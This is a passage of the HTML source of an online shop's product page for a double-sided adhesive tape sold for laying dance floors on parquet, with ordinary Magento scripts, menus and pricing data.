</div><style>#html-body [data-pb-style=UVH5I7I]{text-align:right;margin-top:10px;margin-right:10px;margin-bottom:10px}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UVH5I7I" data-decoded="true"><a title="Tüchler" href="https://www.tuchler.net" target="_blank" rel="noopener"><img src="https://www.floorwings.com/media/tuechler_black.png" alt="Tüchler Website" width="82" height="15"></a></div><!-- @BLOCK@_155 --></div></div><div class="header content"><div class="header-content-left"><div class="header-logo-static-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/en/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web.png"
         title=""
         alt=""
            width="280"            height="70"    />
</a>
</div><div class="header-logo-fixed-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/en/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web2_1.png"
         title=""
         alt=""
            width="140"            height="32"    />
</a>
</div></div><div class="header-content-center"><button
    class="mobile-switchers-button"
    data-mage-init='{"KozakGroup_Tuchler/js/switch-active-class": {}}'
></button>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function($) {


        var mobileMenu = {
            elems: {
                target: $('header.page-header'),
                placeholder: null,
            },

            mobileMode: true,

            init: function() {
                this.elems.targetOffsetTop = this.elems.target.offset().top;
                this.elems.targetHeight = this.elems.target.height();
                this.elems.stickyHeight = 37;
                this._createPlaceholder();
                $(window).on('scroll', this.onScroll.bind(this));
                $(window).on('resize', this._fixSwitcherMenu.bind(this));
                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: $.proxy(function () {
                        this._toggleMobileMode();
                    }, this),
                    exit: $.proxy(function () {
                        this._toggleDesktopMode();
                    }, this)
                });
                this.onScroll();
            },

            _createPlaceholder: function() {
                this.elems.placeholder = $('<div class="fixed-placeholder"></div>');
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.elems.placeholder.hide();
                this.elems.placeholder.insertBefore(this.elems.target);
            },

            stickyEnable: function () {
                this.elems.placeholder.show();
                this.elems.target.addClass('fixed');
            },

            stickyDisable: function () {
                this.elems.placeholder.hide();
                this.elems.target.removeClass('fixed');
                this.elems.targetOffsetTop = this.elems.target.offset().top;
            },

            _toggleMobileMode: function() {
                this.mobileMode = true;
                this.elems.placeholder.css('height', this.elems.stickyHeight + 'px');
                this.stickyEnable();
            },

            _toggleDesktopMode: function() {
                this.mobileMode = false;
                this.elems.placeholder.css('height', this.elems.targetHeight + 'px');
                this.stickyDisable();
            },

            _fixSwitcherMenu: function() {
                if ($('header.page-header').hasClass('fixed')) {
                    if ($('.switcher-header-block').hasClass('is-mobile') == false) {
                        console.log('Move switcher block to mobile button');
                        $('.switcher-header-block').addClass('is-mobile').insertAfter('.mobile-switchers-button');
                    }
                } else {
                    if ($('.switcher-header-block').hasClass('is-mobile') == true) {
                        console.log('Move switcher block to top header');
                        $('.switcher-header-block').removeClass('is-mobile').prependTo('.header-top-banner');
                    }
                }
            },

            onScroll: function(e) {
                if (!this.mobileMode) {
                    if ($(window).scrollTop() > (this.elems.targetOffsetTop + this.elems.targetHeight - this.elems.stickyHeight)) {
                        this.stickyEnable();
                    } else {
                        this.stickyDisable();
                    }
                }
                this._fixSwitcherMenu();
            },

        };
        mobileMenu.init();
    });
</script><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.floorwings.com/en/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.floorwings.com/en/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.floorwings.com/en/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu-custom">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu-custom"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul tabindex="0"  data-mage-init='{"menu":{"delay":200, "responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                                                                <li class="level0 category-item level-top parent nav-294 regular-menu">
                    <a href="https://www.floorwings.com/en/produkte.html" class="level-top" tabindex="-1">
                        <span>Products</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-294-312">
                                    <a href="https://www.floorwings.com/en/produkte/dance-floorings-for-permanent-laying.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/permanent_2.jpg" loading="lazy" alt="Dance Carpets for Permanent Installation" />
                                                                                <span>Dance Carpets for Permanent Installation</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-299">
                                    <a href="https://www.floorwings.com/en/produkte/dance-at-home-sets-en.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/dance-at-home-sets.png" loading="lazy" alt="Dance-at-home Sets" />
                                                                                <span>Dance-at-home Sets</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-322">
                                    <a href="https://www.floorwings.com/en/produkte/manero.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Permanent_1.png" loading="lazy" alt="Manero Classic Sprungfloor - permanent" />
                                                                                <span>Manero Classic Sprungfloor - permanent</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-314">
                                    <a href="https://www.floorwings.com/en/produkte/parquet.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_mobil.png" loading="lazy" alt="Manero Classic Sprungfloor - portable" />
                                                                                <span>Manero Classic Sprungfloor - portable</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-323">
                                    <a href="https://www.floorwings.com/en/produkte/manero-ultra-light.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/Manero_Ultra_Lite.png" loading="lazy" alt="MANERO UltraLite Sprungfloor - portable" />
                                                                                <span>MANERO UltraLite Sprungfloor - portable</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-331">
                                    <a href="https://www.floorwings.com/en/produkte/portable-parquet.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/walzer.png" loading="lazy" alt="Portable Parquet " />
                                                                                <span>Portable Parquet </span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-294-298">
                                    <a href="https://www.floorwings.com/en/produkte/accessories-for-dance-floors.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/tanzboden_zubeh_r.png" loading="lazy" alt="Accessories for Dance Floors" />
                                                                                <span>Accessories for Dance Floors</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top parent nav-324 regular-menu">
                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden.html" class="level-top" tabindex="-1">
                        <span>Find Your Floor</span>
                    </a>

                                            <ul class="level0 submenu multi-line" style="display: none">
                                                                                            <li class="level1 category-item nav-324-329">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/irish-stepp-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/irish_stepp_banner_350x190_300dpi.jpg" loading="lazy" alt="Irish | Step" />
                                                                                <span>Irish | Step</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-325">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/ballett-zeitgenossischer-tanzboden.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/ballett_zeitgenoessisch_style_350x190_300dpi.jpg" loading="lazy" alt="Ballet | Contemporary" />
                                                                                <span>Ballet | Contemporary</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-326">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/gesellschaftstanz-flamenco-tanzboden.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/gesellschaftstanz_zoomout_350x190_300dpi.jpg" loading="lazy" alt="Ballroom | Flamenco" />
                                                                                <span>Ballroom | Flamenco</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-327">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/hip-hop-street-dance-modern-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/hiphop_street_modern_heads_feet_350x190_300dpi.jpg" loading="lazy" alt="Hip Hop | Street | Modern" />
                                                                                <span>Hip Hop | Street | Modern</span>
                                    </a>
                                                                    </li>
                                                                                            <li class="level1 category-item nav-324-328">
                                    <a href="https://www.floorwings.com/en/finde-deinen-tanzboden/aerobics-zumba-piloxing-tanzteppich.html" tabindex="-1">
                                                                                    <img src="https://www.floorwings.com/media/catalog/category/aerobics_zumba_piloxing_more_floor_350x190_300dpi.jpg" loading="lazy" alt="Aerobics | Zumba | Piloxing" />
                                                                                <span>Aerobics | Zumba | Piloxing</span>
                                    </a>
                                                                    </li>
                                                    </ul>
                                    </li>

                                                                            <li class="level0 category-item level-top  nav-332 regular-menu">
                    <a href="https://www.floorwings.com/en/testimonials.html" class="level-top" tabindex="-1">
                        <span>Testimonials</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav-334 regular-menu">
                    <a href="https://www.floorwings.com/en/where-we-are.html" class="level-top" tabindex="-1">
                        <span>Where can you find us?</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav-333 regular-menu">
                    <a href="https://www.floorwings.com/en/kontakt.html" class="level-top" tabindex="-1">
                        <span>Contact</span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/en/blog//" class="level-top" tabindex="-1">
                        <span></span>
                    </a>

                                    </li>

                                                                            <li class="level0 category-item level-top  nav- regular-menu">
                    <a href="https://www.floorwings.com/en/blog/category/references/" class="level-top" tabindex="-1">
                        <span>References</span>
                    </a>

                                    </li>

                        </ul>
</nav>
                </div>
                    </div>
    </div>
</div><div class="header-content-right"><div class="header-content-right-left"><div class="header-site-review" style="margin: 0px 20px; float: right">
	<img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Magento_Theme/floorwings_transparent.png" style="width: 90px" />
</div></div><div class="header-content-right-right"><div>
    <a class="header-link-my-account" href="https://www.floorwings.com/en/customer/account/"
       data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="active"
              data-bind="text: new String('Hello, %1!').replace('%1', customer().firstname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span>user account</span>
        <!-- /ko -->
        <span class="icon-top" data-bind="css: { 'active' : customer().fullname != null }"><i class="fas fa-user-alt"></i></span>
    </a>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div>
    <a class="header-link-bookmarks" href="https://www.floorwings.com/en/customer/account/">
        <span>Bookmarks</span>
        <span class="icon-top"><i class="fas fa-align-justify"></i></span>
    </a>
</div>

<div data-block="minicart" class="minicart-wrapper">
	<a class="action showcart" href="https://www.floorwings.com/en/checkout/cart/"
	   data-bind="scope: 'minicart_content'">
        <span class="text">shopping cart</span>
        <span class="icon-top"><i class="fas fa-shopping-cart"></i></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.floorwings.com\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/www.floorwings.com\/en\/checkout\/","updateItemQtyUrl":"https:\/\/www.floorwings.com\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.floorwings.com\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.floorwings.com\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.floorwings.com\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vMTAxMTAzMy1kb3VibGUtc2lkZWQtYWRoZXNpdmUtc2Vuc2l0aXYuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.floorwings.com\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1768640148}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div></div></header><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"DOUBLE SIDED ADHESIVE SENSITIV"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-top"><div class="product-info-top-mobile">
<div class="product attribute product-name">
	<div class="value">
				DOUBLE SIDED ADHESIVE SENSITIV	</div>
</div>
<div class="product attribute sku">
        <div class="value" >1011033</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder product-label _block-content-loading" data-gallery-role="gallery-placeholder">
    <span class="sticker top-left" style="display:none">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" width="60" height="60"><path d="M 0 8 L 8 0 H 12 L 0 12 Z" stroke="#FF0000" stroke-width="0.2" fill="#f65f73"></path><text transform="translate(6, 6) rotate(-45) translate(0 -0.2)" text-anchor="middle" style="font-size: 3" fill="#ffffff">SALE</text></svg>
    </span>
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.floorwings.com/media/catalog/product/cache/1ace1ac6426b402703964a30523350bb/7/0/707391_20251231001204_doppelseitiges_klebeband_sensitiv.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/6\/9\/698281_20251016231123_doppelseitiges_klebeband_sensitiv.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/6\/9\/698281_20251016231123_doppelseitiges_klebeband_sensitiv.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/6\/9\/698281_20251016231123_doppelseitiges_klebeband_sensitiv.jpg","caption":"DOUBLE SIDED ADHESIVE SENSITIV","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707391_20251231001204_doppelseitiges_klebeband_sensitiv.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707391_20251231001204_doppelseitiges_klebeband_sensitiv.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707391_20251231001204_doppelseitiges_klebeband_sensitiv.jpg","caption":"DOUBLE SIDED ADHESIVE SENSITIV","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/485975_20250330070042_doppelseitiges_klebeband_sensitiv.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/485975_20250330070042_doppelseitiges_klebeband_sensitiv.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/485975_20250330070042_doppelseitiges_klebeband_sensitiv.jpg","caption":"DOUBLE SIDED ADHESIVE SENSITIV","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/7\/0\/707392_20251231001208_doppelseitiges_klebeband_sensitiv.jpg","caption":"DOUBLE SIDED ADHESIVE SENSITIV","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":103,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}    }
}
}
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"17410":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"17411":[{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div><div class="product-info-main"><div class="product-info-top-desktop">
<div class="page-title-wrapper product">
	<h1 class="page-title">
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">
						DOUBLE SIDED ADHESIVE SENSITIV		</span>
	</h1>
</div>

<div class="product attribute sku">
        <div class="value" itemprop="sku">1011033</div>
</div>
</div><div class="product-info-price-madein"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="17431" data-price-box="product-id-17431"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">As low as</span>
        <span  id="price-including-tax-product-price-17431"        data-label="incl.&#x20;VAT"        data-price-amount="32.880001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€32.88</span></span>
            

    <span id="price-excluding-tax-product-price-17431"
          data-label="excl.&#x20;VAT"
          data-price-amount="27.4"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">€27.40</span></span>
                <meta itemprop="price" content="32.880001" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="price-including-tax-old-price-17431"        data-label="incl.&#x20;VAT"        data-price-amount="39.720001"
        data-price-type="oldPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">€39.72</span></span>
        </span>
    </span>

</div><div class="tax-info"><br/>
<a href="#" id="linkTierPrices">best scaled price <span class="price">€23.65</span></a>
<script type="text/x-magento-init">
    {
        "#linkTierPrices": {
            "Weboffice_Tuchler/js/scroll-to-tier": {}
        }
    }
</script>
</div></div><div class="badge-made-in-container">
        <div class="badge-made-in">
        <img src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/images/origins/GB.png" width="66%" title="Made in GB" />
        <span class="badge-made-in-title">
            Made in GB        </span>
    </div>
    </div>
</div>
<div class="product attribute overview&#x20;truncate">
        <div class="value" itemprop="description"><p>For use on delicate, smooth surfaces such as parquet.</p><ul><li>Upperside sticks more strongly than the underside</li><li>developed for delicate, smooth surfaces</li><li>colourless adhesive</li><li>Can be removed from most surfaces without leaving any residue. </li></ul><br/><p><strong>Recommended for</strong></p><ul><li>mobile laying of dance, show and trade fair surfaces, as long as these are not transparent.</li><li>Connection of surfaces, where sticking on the upperside is not possible, or not desired.</li></ul><p><strong><br />Please note:</strong></p><ul><li>For trade fair carpets 4-Expo VEL and 4-Expo RIP please use <strong>4-EXPO-POWER-TAPE</strong>!</li><li>WARNING for if used on stone floors<br />These can absorb adhesive components and can affect appearance.</li><li>4-Expo-Tape is optimised for protecting the floor and being residue-free. However, the type of underlay influences results. Prior to large scale use, tests should be carried out, especially in the case of very delicate, expensive or historic underlay.</li></ul></div>
</div>

<div class="product-add-form">
    <form data-product-sku="1011033"
          action="https://www.floorwings.com/en/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vZW4vMTAxMTAzMy1kb3VibGUtc2lkZWQtYWRoZXNpdmUtc2Vuc2l0aXYuaHRtbA%2C%2C/product/17431/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="17431" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="17431" />
        <input name="form_key" type="hidden" value="nVoHF3ipuB0ioAjp" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        
            <div class="field configurable required">
            <label class="label" for="attribute142">
                <span>Unit</span>
            </label>
            <div class="control">
                <select name="super_attribute[142]"
                        data-selector="super_attribute[142]"
                        data-validate="{required:true}"
                        id="attribute142"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "configurable": {
                    "spConfig": {"attributes":{"142":{"id":"142","code":"unit","label":"Unit","options":[{"id":"376","label":"PU","products":["17411"]},{"id":"296","label":"roll","products":["17410"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"17410":{"baseOldPrice":{"amount":33.1},"oldPrice":{"amount":32.880001},"basePrice":{"amount":27.4},"finalPrice":{"amount":32.880001},"tierPrices":[{"unit":"RL","baseUnit":"RL","qty":1,"price":39.720001,"priceExcl":33.1,"percentage":"","baseUnitPrice":39.720001,"baseUnitPriceExcl":33.1},{"unit":"RL","baseUnit":"RL","qty":5,"price":37.440001,"priceExcl":31.2,"percentage":"","baseUnitPrice":37.440001,"baseUnitPriceExcl":31.2},{"unit":"RL","baseUnit":"RL","qty":10,"price":32.880001,"priceExcl":27.4,"percentage":"","baseUnitPrice":32.880001,"baseUnitPriceExcl":27.4}],"msrpPrice":{"amount":0},"unit":"roll"},"17411":{"baseOldPrice":{"amount":473.05},"oldPrice":{"amount":567.660001},"basePrice":{"amount":473.05},"finalPrice":{"amount":567.660001},"tierPrices":[{"unit":"PKG","baseUnit":"STK","qty":1,"price":567.660001,"priceExcl":473.05,"percentage":"","baseUnitPrice":23.652001,"baseUnitPriceExcl":19.710416666667}],"msrpPrice":{"amount":0},"unit":"PU"}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":33.1},"oldPrice":{"amount":27.4},"basePrice":{"amount":27.4},"finalPrice":{"amount":27.4}},"productId":"17431","chooseText":"Choose an 